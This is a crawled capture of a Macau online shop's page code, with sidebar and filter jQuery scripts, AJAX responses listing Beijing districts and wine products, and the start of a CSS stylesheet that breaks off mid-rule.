	<div class="soubao-sidebar">
    <div class="soubao-sidebar-bg"></div>
    <div class="sidertabs tab-lis-1">
        <div class="sider-top-stra sider-midd-1">
            <div class="icon-tabe-chan">
                <a href="/Home/User/index.html">
                    <i class="share-side share-side1"></i>
                    <i class="share-side tab-icon-tip triangleshow"></i>
                </a>
                <div class="dl_login">
                    <div class="hinihdk">
                        <img class="head_pic" src="/template/pc/rainbow/static/images/dl.png"/>
                        <p class="loginafter nologin"><span>你好，请先</span><a href="/Home/user/login.html">登录</a>！</p>
                        <!--未登录-e--->
                        <!--登录后-s--->
                        <p class="loginafter islogin"><span class="id_jq userinfo">陈xxxxxxx</span><span>点击</span><a href="/Home/user/logout.html">退出</a>！</p>
                        <!--未登录-s--->
                    </div>
                </div>
            </div>
            <div class="icon-tabe-chan shop-car">
                <a href="javascript:void(0);" onclick="ajax_side_cart_list()">
                    <div class="tab-cart-tip-warp-box">
                        <div class="tab-cart-tip-warp">
                            <i class="share-side share-side1"></i>
                            <i class="share-side tab-icon-tip"></i>
                            <span class="tab-cart-tip">购物车</span>
                            <span class="tab-cart-num J_cart_total_num" id="tab_cart_num">0</span>
                        </div>
                    </div>
                </a>
            </div>
            <div class="icon-tabe-chan massage">
                <a href="/Home/User/message_notice.html" target="_blank">
                    <i class="share-side share-side1"></i>
                    <!--<i class="share-side tab-icon-tip"></i>-->
                    <span class="tab-tip">消息</span>
                </a>
            </div>
        </div>
        <div class="sider-top-stra sider-midd-2">
            <div class="icon-tabe-chan mmm">
                <a href="/Home/User/goods_collect.html" target="_blank">
                    <i class="share-side share-side1"></i>
                    <!--<i class="share-side tab-icon-tip"></i>-->
                    <span class="tab-tip">收藏</span>
                </a>
            </div>
            <div class="icon-tabe-chan hostry">
                <a href="/Home/User/visit_log.html" target="_blank">
                    <i class="share-side share-side1"></i>
                    <!--<i class="share-side tab-icon-tip"></i>-->
                    <span class="tab-tip">足迹</span>
                </a>
            </div>
      <!--      <div class="icon-tabe-chan sign">
                <a href="" target="_blank">
                    <i class="share-side share-side1"></i>
                    &lt;!&ndash;<i class="share-side tab-icon-tip"></i>&ndash;&gt;
                    <span class="tab-tip">签到</span>
                </a>
            </div>-->
        </div>
    </div>
    <div class="sidertabs tab-lis-2">
        <div class="icon-tabe-chan advice">
            <a style="display:none;" href="tencent://message/?uin=1943883757&amp;Site=澳门购物商城---澳淘跨境电商平台&amp;Menu=yes">
                <i class="share-side share-side1"></i>
                <!--<i class="share-side tab-icon-tip"></i>-->
                <span class="tab-tip">在线咨询</span>
            </a>
			<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1943883757&site=qq&menu=yes">
                <i class="share-side share-side1"></i>
                <!--<i class="share-side tab-icon-tip"></i>-->
                <span class="tab-tip">在线咨询</span>
            </a>
        </div>
       <!-- <div class="icon-tabe-chan request">
            <a href="" target="_blank">
                <i class="share-side share-side1"></i>
                &lt;!&ndash;<i class="share-side tab-icon-tip"></i>&ndash;&gt;
                <span class="tab-tip">意见反馈</span>
            </a>
        </div>-->
        <div class="icon-tabe-chan qrcode">
            <a href="" target="_blank">
                <i class="share-side share-side1"></i>
                <i class="share-side tab-icon-tip triangleshow"></i>
				<span class="tab-tip qrewm">
					<img src="/index.php?m=Home&c=Index&a=qr_code&data=http://www.macau-store.com/Mobile/index/app_down.html&head_pic=http://www.macau-store.com//public/upload/logo/2020/03-18/aa42715fe1eeb6c1f19fb308a42482c3.png&back_img="/>
					扫一扫下载APP
				</span>
            </a>
        </div>
        <div class="icon-tabe-chan comebacktop">
            <a href="" target="_blank">
                <i class="share-side share-side1"></i>
                <!--<i class="share-side tab-icon-tip"></i>-->
                <span class="tab-tip">返回顶部</span>
            </a>
        </div>
    </div>
    <div class="shop-car-sider">

    </div>
</div>
<script src="/template/pc/rainbow/static/js/common.js"></script>
<script>
    //侧边栏
    $(function(){
        $('.shop-car').click(function(){
            //购物车
            if($('.shop-car-sider').hasClass('sh-hi')){
                $('.shop-car-sider').animate({left:'35px',opacity:'hide'},'normal',function(){
                    $('.shop-car-sider').removeClass('sh-hi');
                    $('.shop-car .tab-cart-tip-warp-box').css('background-color','');
                    $('.shop-car .tab-icon-tip').removeClass('jsshow');
                });
            }else{
                $('.shop-car-sider').animate({left:'-280px',opacity:'show'},'normal',function(){
                    $('.shop-car-sider').addClass('sh-hi');
                    $('.shop-car .tab-cart-tip-warp-box').css('background-color','#e23435');
                    $('.shop-car .tab-icon-tip').addClass('jsshow');
                });
            }

        })
        $(".comebacktop").click(function () {
            //回到顶部
            var speed=300;//滑动的速度
            $('body,html').animate({ scrollTop: 0 }, speed);
            return false;
        });
    });
</script>

</div>
<!--footer-e-->
<script src="/template/pc/rainbow/static/js/lazyload.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/template/pc/rainbow/static/js/popt.js" type="text/javascript" charset="utf-8"></script>
<script src="/template/pc/rainbow/static/js/headerfooter.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
    $(document).ready(function(){
        favourite();
    })
    /****猜你喜欢****/
    var favorite_page = 0;
    function favourite()
    {
        favorite_page++;
        $.ajax({
            type: "GET",
            url: "/index.php?m=Home&c=Index&a=ajax_favorite&i=6&p="+favorite_page,//+tab,
            success: function (data) {
                if(data == '' && favorite_page > 1){
                    favorite_page = 0;
                    favourite();
                }else{
                    $('#favourite_goods').html(data);
                    lazy_ajax();
                }

            }
        });
    }

    //更多
    $('.gd_more').parent().click(function(){
        var jed = $(this).parents('.lr-more').siblings();
        jed.toggleClass('ov-inh').find('.brand-box').toggleClass('ov-inh');
        if(jed.toggleClass('ov-inh').find('.brand-list')){
            jed.toggleClass('ov-inh').find('.brand-list').toggleClass('ov-inh');
        }
        if(jed.hasClass('ov-inh')){
            $(this).find('.gd_more').html('收起');
        }else{
            $(this).find('.gd_more').html('更多');
        }
    })
    var cancelBtn = null;
    /***多选 start*****/
    $('.dx_choice').parent().click(function(){
        var _this = this;
        var st = 0;
        var jed = $(_this).parents('.ri-section'); //当前选项层DIV

        //关闭前一个多选框
        if(cancelBtn != null){
            $(cancelBtn).parent().siblings('.clearfix').find('a').each(function(i,o){
                $(o).removeClass('addhover-js').find('.litt-zd').hide(); //针对品牌筛选的红色边框和右下角对勾隐藏
                $(o).removeClass('red_hov_cli')    //针对纯文字型选项
                        .attr('href',$(o).data('href'))  //还原连接
                        .children('input').prop('checked',false).hide(); //隐藏多选框
                $(o).unbind('click');
            });
            $(cancelBtn).parents('.lf-list').siblings('.lr-more').show(); //显示其它多选按钮
            $(cancelBtn).parents('.ri-section').removeClass('sum_ov_inh'); //移除多选样式

        }
        cancelBtn = jed.find('.u-cancel'); //前一个取消按钮

        //打开多选
        jed.addClass('sum_ov_inh'); //添加这一行的样式
        //遍历a标签
        jed.find('.clearfix>a').each(function(i,o){
            $(o).attr('href','javascript:;'); //移除连接
            $(o).children('input').show();  //显示多选框
            $(o).bind('click',function(){
                if($(o).hasClass('red_hov_cli')){
                    //取消选中
                    $(o).find('i').toggle().end().removeClass('addhover-js'); //针对品牌选项，改变筛选的选中状态
                    $(o).removeClass('red_hov_cli').end().children('input').prop('checked',false); //针对纯文字型选项选中状态
                    $(o).parent().siblings('.surclofix').children('.u-confirm').removeClass('u-confirm01');
                    st--;
                }else{
                    $(o).find('i').toggle().end().addClass('addhover-js');
                    $(o).addClass('red_hov_cli').end().children('input').prop('checked',true);
                    $(o).parent().siblings('.surclofix').children('.u-confirm').addClass('u-confirm01');
                    st++;
                }
                //如果没有选中项,确定按钮点不了
                if(st==0){
                    jed.find('.u-confirm').disabled=true;
                }
            });
        });
        //隐藏当前多选按钮
        $(_this).parent().hide();
    });

    /***多选 end*****/
        //############   取消多选        ###########
    $('.surclofix .u-cancel').each(function(){
        $(this).click(function(){
            var jed = $(this).parents('.ri-section');
            //遍历a标签
            jed.find('.clearfix>a').each(function(i,o){
                $(o).removeClass('addhover-js').find('.litt-zd').hide(); //针对品牌筛选的红色边框和右下角对勾隐藏
                $(o).removeClass('red_hov_cli')    //针对纯文字型选项，隐藏筛选的选中状态
                        .attr('href',$(o).data('href'))  //还原连接
                        .children('input').prop('checked',false).hide(); //隐藏多选框
                $(o).unbind('click');
            });
            jed.find('.lr-more').show(); //显示多选按钮
            jed.removeClass('sum_ov_inh') //移除这一行的样式
            $('.u-confirm').removeClass('u-confirm01'); //移除确定按钮可点击标识
        });
    })
    $(function(){
        //############   更多类别属性筛选start       ###########
        $('.moreamore').click(function(){
            $('.m-tr').each(function(i,o){
                if(i >  7){
                    var attrdisplay = $(o).css('display');
                    if(attrdisplay == 'none'){
                        $(o).css('display','block');
                    }
                    if(attrdisplay == 'block'){
                        $(o).css('display','none');
                    }
                }
            });
            if($(this).hasClass('checked')){
                $(this).removeClass('checked').html('<a class="red">收起</a>');
            }else{
                $(this).addClass('checked').html('<a >更多选项</a>');
            }
        })
        $('.moreamore').trigger('click').html('<a >更多选项</a>'); //  默认点击一下
        //############   更多类别属性筛选end       ###########

        /***价格排序 start*****/
        var price_i = 0;
        $('.f-sort ul li').click(function(){
            $(this).addClass('red').siblings().removeClass('red').find('i').removeClass('litt-zzx2').removeClass('litt-zzx3').addClass('litt-zzx1');
            var jd = $(this).find('i');
            price_i++;
            if(price_i>2)price_i=1;
            switch(price_i){
                case 1:jd.addClass('litt-zzx2').removeClass('litt-zzx1').removeClass('litt-zzx3');break;
                case 2:jd.addClass('litt-zzx3').removeClass('litt-zzx2').removeClass('litt-zzx1');break;
            }
        })
        /***价格排序 end*******/
        /***地址选择 start*****/
        $("#city").click(function (e) {
            SelCity(this,e);
        });
        /***地址选择 end*****/
        /***是否自营 start****/
        $('.choice-mo-shop ul li').click(function(){
            $(this).find('.litt-zzdg1').toggleClass('litt-zzdg2');
            $(this).find('a').toggleClass('red');
        })
        /***是否自营 end****/
        /***滑过浏览商品 start***/
        $('.small-xs-shop ul li').hover(function(){
            $(this).addClass('bored').siblings().removeClass('bored');
            var small_src = $(this).find('img').attr('src');
            $(this).parents('.s_xsall').find('.xs_img').find('img').attr('src',small_src);
        },function(){

        })
        /***滑过浏览商品 end***/
    })

    /****加减购物车数额***/
    function goods_cut($val){
        var num_val=document.getElementById('number_'+$val);
        var new_num=num_val.value;
        var Num = parseInt(new_num);
        if(Num>1)Num=Num-1;
        num_val.value=Num;
    }

    function goods_add($val){
        var num_val=document.getElementById('number_'+$val);
        var new_num=num_val.value;
        var Num = parseInt(new_num);
        Num=Num+1;
        num_val.value=Num;
    }
    /****加减购物车数额***/
        //############   点击多选确定按钮      ############
// t 为类型  是品牌 还是 规格 还是 属性
// btn 是点击的确定按钮用于找位置
    get_parment = {"q":"\u540c\u76ca\u767e\u82b1\u9b41"};
    function submitMoreFilter(t,btn)
    {
        // 没有被勾选的时候
        if(!$(btn).hasClass("u-confirm01")){
            return false;
        }

        // 获取现有的get参数
        var key = ''; // 请求的 参数名称
        var val = new Array(); // 请求的参数值
        $(btn).parent().siblings(".clearfix").find(".red_hov_cli").each(function(i,o){
            key = $(o).data('key');
            val.push($(o).data('val'));
        });
        //parment = key+'_'+val.join('_');
//        return false;
        // 品牌
        if(t == 'brand')
        {
            get_parment.brand_id = val.join('_');
        }
        // 规格
        if(t == 'spec')
        {
            if(get_parment.hasOwnProperty('spec'))
            {
                get_parment.spec += '@'+key+'_'+val.join('_');
            }
            else
            {
                get_parment.spec = key+'_'+val.join('_');
            }
        }
        // 属性
        if(t == 'attr')
        {
            if(get_parment.hasOwnProperty('attr'))
            {
                get_parment.attr += '@'+key+'_'+val.join('_');
            }
            else
            {
                get_parment.attr = key+'_'+val.join('_');
            }
        }
        // 组装请求的url
        var url = '';
        for ( var k in get_parment )
        {
            url += "&"+k+'='+get_parment[k];
        }
        //console.log('get_parment',get_parment);
        location.href ="/index.php?m=Home&c=Goods&a=search"+url;
    }
    //媒体查询
	$(function(){
	    window.onresize=resizeauto;
	    resizeauto();
	    function resizeauto(){
	        var windowW = $(window).width();
	        if(windowW > 1447){
	            $('.w1430,.w1224,.w1000').addClass('w1430').removeClass('w1224').removeClass('w1000');
	        }else if(windowW <= 1447 && windowW > 1241){
	            $('.w1430,.w1224,.w1000').addClass('w1224').removeClass('w1430').removeClass('w1000');
	        }else if(windowW <= 1241){
	            $('.w1430,.w1224,.w1000').addClass('w1000').removeClass('w1224').removeClass('w1430');
	        }
	    }
	})
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.macau-store.com/index.php?m=Home&c=Goods&callback=getAreaListcallback&a=region&fid=2
body_size: 158
content:

getAreaListcallback([{"id":3,"name":"\u4e1c\u57ce\u533a"},{"id":14,"name":"\u897f\u57ce\u533a"},{"id":22,"name":"\u5d07\u6587\u533a"},{"id":30,"name":"\u5ba3\u6b66\u533a"},{"id":39,"name":"\u671d\u9633\u533a"},{"id":83,"name":"\u4e30\u53f0\u533a"},{"id":105,"name":"\u77f3\u666f\u5c71\u533a"},{"id":115,"name":"\u6d77\u6dc0\u533a"},{"id":145,"name":"\u95e8\u5934\u6c9f\u533a"},{"id":159,"name":"\u623f\u5c71\u533a"},{"id":188,"name":"\u901a\u5dde\u533a"},{"id":204,"name":"\u987a\u4e49\u533a"},{"id":227,"name":"\u660c\u5e73\u533a"},{"id":245,"name":"\u5927\u5174\u533a"},{"id":264,"name":"\u6000\u67d4\u533a"},{"id":281,"name":"\u5e73\u8c37\u533a"}])

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.macau-store.com/index.php?m=Home&c=Cart&a=header_cart_list
body_size: 121
content:

    <!--为空时-s-->
    <div class="empty-c">
        <span class="ma"><i class="c-i oh"></i>亲，购物车中没有商品哟~</span>
    </div>
    <!--为空时-e-->
<script>
   $(".cart_quantity").text('0'); // 购物车的总数量
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.macau-store.com/index.php?m=Home&c=Index&a=ajax_favorite&i=6&p=1
body_size: 542
content:

    <li>
        <div class="pad">
            <a href="/index.php/Home/Goods/goodsInfo/id/3939.html">
                <img class="lazy" data-original="/public/upload/goods/thumb/3939/goods_thumb_3939_238_200.jpeg" style="display: inline;" />
            </a>
            <div class="shop_name2">
                <a href="/index.php/Home/Goods/goodsInfo/id/3939.html">【國內包郵包稅】葡萄牙嘉薩唐尼加珍藏紅酒</a>
            </div>
            <div class="price-tag">
                <span class="now"><em>MOP 225</em></span>
                <!--<span class="gray"><i>MOP 450</i></span>-->
            </div>
        </div>
    </li>
    <li>
        <div class="pad">
            <a href="/index.php/Home/Goods/goodsInfo/id/3945.html">
                <img class="lazy" data-original="/public/upload/goods/thumb/3945/goods_thumb_3945_238_200.jpeg" style="display: inline;" />
            </a>
            <div class="shop_name2">
                <a href="/index.php/Home/Goods/goodsInfo/id/3945.html">【國內包郵包稅】葡萄牙嘉薩利紅酒/特級紅酒/頂級紅酒</a>
            </div>
            <div class="price-tag">
                <span class="now"><em>MOP 188</em></span>
                <!--<span class="gray"><i>MOP 376</i></span>-->
            </div>
        </div>
    </li>
    <li>
        <div class="pad">
            <a href="/index.php/Home/Goods/goodsInfo/id/3952.html">
                <img class="lazy" data-original="/public/upload/goods/thumb/3952/goods_thumb_3952_238_200.jpeg" style="display: inline;" />
            </a>
            <div class="shop_name2">
                <a href="/index.php/Home/Goods/goodsInfo/id/3952.html">【國內包郵包稅】法國墨隆XO白蘭地(700ml)</a>
            </div>
            <div class="price-tag">
                <span class="now"><em>MOP 280</em></span>
                <!--<span class="gray"><i>MOP 488</i></span>-->
            </div>
        </div>
    </li>
    <li>
        <div class="pad">
            <a href="/index.php/Home/Goods/goodsInfo/id/906.html">
                <img class="lazy" data-original="/public/upload/goods/thumb/906/goods_thumb_906_238_200.jpeg" style="display: inline;" />
            </a>
            <div class="shop_name2">
                <a href="/index.php/Home/Goods/goodsInfo/id/906.html">【國內包郵包稅】葡萄牙公雞紅葡萄酒(750ml/3L)</a>
            </div>
            <div class="price-tag">
                <span class="now"><em>MOP 100</em></span>
                <!--<span class="gray"><i>MOP 200</i></span>-->
            </div>
        </div>
    </li>
    <li>
        <div class="pad">
            <a href="/index.php/Home/Goods/goodsInfo/id/662.html">
                <img class="lazy" data-original="/public/upload/goods/thumb/662/goods_thumb_662_238_200.jpeg" style="display: inline;" />
            </a>
            <div class="shop_name2">
                <a href="/index.php/Home/Goods/goodsInfo/id/662.html">【國內包郵包稅】葡萄牙嘉薩夜狼紅葡萄酒750ml/瓶</a>
            </div>
            <div class="price-tag">
                <span class="now"><em>MOP 138</em></span>
                <!--<span class="gray"><i>MOP 276</i></span>-->
            </div>
        </div>
    </li>
    <li>
        <div class="pad">
            <a href="/index.php/Home/Goods/goodsInfo/id/654.html">
                <img class="lazy" data-original="/public/upload/goods/thumb/654/goods_thumb_654_238_200.jpeg" style="display: inline;" />
            </a>
            <div class="shop_name2">
                <a href="/index.php/Home/Goods/goodsInfo/id/654.html">法國萊路斯莊園紅酒 750ml/瓶</a>
            </div>
            <div class="price-tag">
                <span class="now"><em>MOP 150</em></span>
                <!--<span class="gray"><i>MOP 268</i></span>-->
            </div>
        </div>
    </li>


--- FILE ---
content_type: text/css
request_url: https://www.macau-store.com/template/pc/rainbow/static/css/tpshop.css
body_size: 44790
content:
/*! normalize.css v3.0.0 | MIT License | git.io/normalize *//*! normalize.css v3.0.0 | HTML5 Display Definitions | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {
    display: block
}

audio,canvas,progress,video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0
}[hidden],template {
     display: none
 }/*! normalize.css v3.0.0 | Base | MIT License | git.io/normalize */
html {
     font-family: sans-serif;
     -webkit-text-size-adjust: 100%;
     -ms-text-size-adjust: 100%
 }

/*! normalize.css v3.0.0 | Links | MIT License | git.io/normalize */
a {
 background: transparent
}

a:active,a:hover {
    outline: 0
}/*! normalize.css v3.0.0 | Typography | MIT License | git.io/normalize */abbr[title] {
                                                                              border-bottom: 1px dotted
                                                                          }

b,strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: 0.67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}/*! normalize.css v3.0.0 | Embedded Content | MIT License | git.io/normalize */img {
                                                                                    border: 0
                                                                                }

svg:not(:root) {
    overflow: hidden
}/*! normalize.css v3.0.0 | Figures | MIT License | git.io/normalize */figure {
                                                                           margin: 1em 40px
                                                                       }

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,kbd,pre,samp {
    font-family: monospace, monospace;
    font-size: 1em
}/*! normalize.css v3.0.0 | Forms | MIT License | git.io/normalize */button,input,optgroup,select,textarea {
                                                                         color: inherit;
                                                                         font: inherit;
                                                                         margin: 0
                                                                     }

button {
    overflow: visible
}

button,select {
    text-transform: none
}

button,html input[type="button"],input[type="reset"],input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"],input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}/*! normalize.css v3.0.0 | Tables | MIT License | git.io/normalize */table {
                                                                          border-collapse: collapse;
                                                                          border-spacing: 0
                                                                      }

td,th {
    padding: 0
}

a {
    text-decoration: none;
    color: #666
}

ul,ol {
    list-style: none
}

em,i,u {
    font-style: normal
}

* {
    margin: 0;
    padding: 0
}

body,button,input,select,textarea {
    font: 14px/1.5 "Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;
    color: #333333
}

h1 {
    margin: 0
}

.fl {
    float: left
}

.fr {
    float: right
}

.ov-hi {
    overflow: hidden
}

.show {
    display: block !important
}

.hidden {
    display: none !important
}

.w1224 {
    width: 1224px;
    margin: 0 auto;
}

.w1430 {
    width: 1430px;
    margin: 0 auto
}

.w1000 {
    width: 983px;
    margin: 0 auto
}

.ma-to-20 {
    margin-top: 20px
}

.pr {
    position: relative
}

.pa {
    position: absolute
}

.p:before,.p:after {
    content: "";
    clear: both;
    display: block
}

.red,.ls-dlzc a:hover,.top-ri-header ul li:hover,.conta-hv-nav li:hover a {
    color: #148fe2
}

.bgw,.tpshop-tm-hander {
    background-color: white
}

.bgg {
    background-color: #F8F8F8
}

.tpshop-tm-hander {
    min-height: 180px;
    border-bottom: 1px solid #148fe2;
}

.top-hander {
    height: 30px;
    line-height: 30px;
    background-color: #F8F8F8;
    z-index: 108;
    position: relative;
}

.sendaddress span {
    cursor: pointer;
    color: #666666
}

.sendaddress i {
    cursor: pointer
}

.jt-x {
    background-image: url(../images/jt-x.png);
    width: 12px;
    height: 6px;
    position: absolute;
    top: 12px;
    right: -20px
}

.ler {
    margin-right: 10px
}

.spc {
    width: 1px;
    height: 10px;
    margin-top: 12px;
    margin-right: 10px;
    padding: 0;
    background: #dedede
}

.ls-dlzc {
    margin-left: 100px
}

.ls-dlzc a {
    padding: 0 10px
}

.top-ri-header ul li {
    float: left;
    padding: 0 6px;
    cursor: pointer;
    color: #8c8c8c;
    font-size: 12px;
}
.top-ri-header a{
    color: #8c8c8c;
    font-size: 13px;
}

.top-ri-header ul li .nav-dh {
    position: relative;
    margin-right: 18px;
    font-size: 13px;
}
.top-ri-header ul .spacer {
    padding: 0
}
.spacer {
    width: 1px;
    height: 12px;
    padding: 0;
    margin: 12px 2px 0;
    background: #dedede;
    overflow: hidden
}

.conta-hv-nav {
    display: none;
    width: 150px;
    border: 1px solid #efefef;
    background-color: white;
    overflow: hidden;
    position: absolute;
    right: -28px;
    top: 30px;
    padding: 10px 0
}

.conta-hv-nav ul li {
    float: left;
    height: 30px;
    width: 49%;
    padding: 0;
    text-align: center
}
.conta-hv-nav ul li:last-of-type{
	border-left: 1px solid #ccc;
}
.hover-ba-navdh:hover {
    background-color: white;
    border-top: 0
}

.hover-ba-navdh:hover .conta-hv-nav {
    display: block;
    border-top: 0
}

.header {
    background: #fff;
    padding: 22px 0 0 0
}

.header .ecsc-logo {
    float: left;
}
.ecsc-logo img{
	width: 100%;
	height: 100%;
}

.header .ecsc-logo .logo {
    display: block;
    width: 230px;
    /*height: 58px;*/
    overflow: hidden;
}

.header .ecsc-join {
    float: left;
    width: 104px;
    height: 58px;
    margin-left: 40px;
    display: inline-block
}

.ecsc-search {
    float: left;
    margin: 10px 0 0 110px;
    position: relative;
    z-index: 99
}

.ecsc-search-form {
    width:500px;
    margin-left: 20px;
    height: 33px;
    line-height: 33px;
    border: 2px solid #148fe2
}

.ecsc-search-tabs {
    width: 72px;
    height: 35px;
    float: left;
    position: relative;
    cursor: pointer
}

.ecsc-search-tabs .sc-icon-right {
    top: 13px;
    right: 12px
}

.sc-icon-right {
    position: absolute;
    display: inline-block;
    width: 12px;
    height: 8px;
    background: url(../images/ecsc_icon.png) -263px -291px no-repeat;
    top: 11px;
    right: 10px;
    z-index: 1000
}

.ecsc-search-tabs .shop_search {
    margin-top: -30px;
    position: absolute;
    top: 30px;
    left: 0px;
    z-index: 9;
    height: 35px
}

.ecsc-search-tabs ul {
    width: 72px;
    float: left;
    display: block
}

.ecsc-search-tabs .shop_search li {
    height: 34px;
    line-height: 34px;
    line-height: 35px\0;
    float: left;
    display: inline-block;
    cursor: pointer;
    width: 72px;
    background: #fff
}

.ecsc-search-tabs li {
    font-size: 14px
}

.ecsc-search-tabs .shop_search li span {
    margin-left: 15px
}

.ecsc-search-tabs .shop_search li.curr {
    margin-top: 2px;
    margin-top: 1px\9;
    background: #ec5151;
    color: #FFF;
    margin-left: -1px;
    padding-left: 1px;
    display: none
}

.ecsc-search-tabs .shop_search li {
    height: 33px;
    line-height: 33px;
    line-height: 35px\0;
    float: left;
    display: inline-block;
    cursor: pointer;
    width: 72px;
    background: #fff
}
.search-select-h{
    float: left;
    position:relative;
    width: 60px;
    border-right: 2px solid #148fe2;
    cursor: pointer;
}
.search-select-h>span{
    display: block;
    width: 36px;
    padding:0 18px 0 6px;
    height: 33px;
    line-height: 33px; 
    position: relative;
    text-align: center;
    font-size: 14px;
    color: #333;
}
.search-select-h>span .jt-x{
    right: 5px;
    top: 13px;
}
.search-select-h ul{
    display: none;
    position: absolute;
    z-index: 9;
    top:33px;
    left: -2px;
    padding-top: 2px;
    width:60px;
    border: 2px solid #148fe2;
    border-top: none;
    font-size: 14px;
}
#select-h li{
    float: none;
    padding:0 18px 0 6px;
    height: 33px;
    background-color: #fff;
    font-size: 14px;
    color: #666;
    line-height: 32px;
    text-align: center;
    overflow: hidden;
}
#select-h li:hover{
    background-color: #eee;
}

.ecsc-search-input {
    float: left;
    width:310px;
    height: 33px;
    padding:0 16px;
    border: 0;
    outline: 0;
    font-size: 14px;
    color: #333;
}
.ecsc-search-button{
    float: right;
    width: 96px;
    height: 35px;
    background: #148fe2;
    outline: 0;
    border: 0;
    font-size: 18px;
    color: white;
    letter-spacing: 4px;
}
.ecsc-search-button i {
    display: inline-block;
    width: 25px;
    height: 25px;
    background: url(../images/ecsc_icon.png) -26px -6px;
    margin-top: 3px
}

.header .ecsc-search .keyword {
    float: left;
    position: absolute;
    left: 0
}

.header .ecsc-search .keyword li {
    float: left;
    padding-top: 6px
}

.header .ecsc-search .keyword li a {
    display: inline-block;
    padding: 0 10px 0 0;
    border-right: 1px solid #b0b0b0;
    margin-right: 10px;
    line-height: 12px
}

.header .ecsc-search .keyword li:last-child a {
    border-right: 0
}

.header .ecsc-search .keyword li a:hover {
    color: #ec5151;
    border-right-color: #ec5151
}

.shopingcar-index {
    margin-top: 6px
}

.i-c {
    width: 18px;
    height: 15px;
    position: absolute;
    top: 15px;
    left: 15px;
    background: url(../images/fn_g_header.png?12345656805) -72px -96px no-repeat
}

.in-shpcar {
    display: block;
    width: 30px;
    height: 30px;
    background-color: red
}

.u-g-cart {
    width: 144px;
    height: 45px;
    position: relative;
    z-index: 11;
    top: -2px
}

.u-g-cart .c-n {
    width: 78px;
    height: 43px;
    border: 1px solid #ddd;
    background-color: #e9e9e9;
    color: #666;
    text-align: center
}

.u-g-cart .c-n,.u-g-cart .c-num {
    line-height: 43px;
    font-size: 12px;
    cursor: pointer
}

.u-g-cart .c-num {
    width: 27px;
    height: 45px;
    padding-left: 36px;
    background-color: #148fe2;
    color: #fff;
    position: relative
}

.u-g-cart .c-num .count {
    font-weight: 700
}

.u-mn-cart {
    display: none;
    width: 288px;
    height: auto;
    background: #fff;
    border: 1px solid #E9E9E9;
    border-top: 2px solid #148fe2;
    position: absolute;
    top: 32px;
    right: -1px;
}

.u-fn-cart .empty-c {
    width: auto;
    height: 80px;
    line-height: 80px;
    text-align: center
}

.u-fn-cart .empty-c span {
    display: inline-block;
    color: #999;
    font-size: 12px;
    padding-left: 67px;
    position: relative
}

.u-fn-cart .empty-c span .c-i {
    display: inline-block;
    width: 50px;
    height: 50px;
    background: url(../images/fn_g_header.png?12345656805) no-repeat;
    position: absolute;
    top: 12px;
    left: 10px
}

.fixed:after {
    content: ".";
    display: block;
    clear: both;
    height: 0;
    visibility: hidden
}

.u-fn-cart .c-item:hover .del,.u-g-cart:hover .u-mn-cart {
    display: block
}

.u-mn-cart .mn-c-m {
    width: 288px;
    height: auto;
    position: relative
}

.oh {
    overflow: hidden
}

.u-mn-cart .mn-c-box {
    width: 288px;
    height: auto !important;
    max-height: 402px;
    _height: 402px;
    overflow-y: auto;
    position: relative;
    background: #E9E9E9
}

.u-fn-cart .c-store {
    background: #fff
}

.mb15 {
    margin-bottom: 15px
}

.u-fn-cart .c-store-tt {
    height: 29px;
    line-height: 29px;
    padding: 0 15px;
    border-bottom: 1px solid #E9E9E9
}

.fixed {
    display: block;
    min-height: 1%
}

.u-fn-cart .c-store-tt a {
    color: #666;
    font-size: 12px
}

.u-fn-cart .c-list {
    height: auto
}

.u-fn-cart .c-prod {
    height: auto;
    border-bottom: 1px dotted #aaa
}

.u-fn-cart .c-sale-tip {
    height: 24px;
    line-height: 24px;
    padding: 5px 15px 0
}

.u-fn-cart .c-sale-b {
    height: 24px;
    line-height: 24px;
    background: #E9E9E9
}

.u-fn-cart .c-sale-tip .i {
    width: 36px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    margin: 4px 5px;
    background: #F58813;
    color: #fff;
    vertical-align: middle
}

.u-fn-cart .c-sale-tip span {
    font-size: 12px;
    display: inline-block;
    float: left
}

.u-fn-cart .c-sale-tip .c {
    width: 180px;
    height: 24px;
    text-align: left;
    overflow: hidden;
    color: #C20053
}

.u-fn-cart .c-item {
    padding: 10px 15px;
    position: relative;
    zoom: 1
}

.u-fn-cart .c-item .del {
    cursor: pointer;
    width: 11px;
    height: 11px;
    overflow: hidden;
    position: absolute;
    top: 5px;
    right: 2px;
    background: url(../images/fn_g_header.png?12345656805) -123px -96px no-repeat;
    display: none
}

.u-fn-cart .c-item .i {
    width: 50px;
    height: 50px
}

.mr5 {
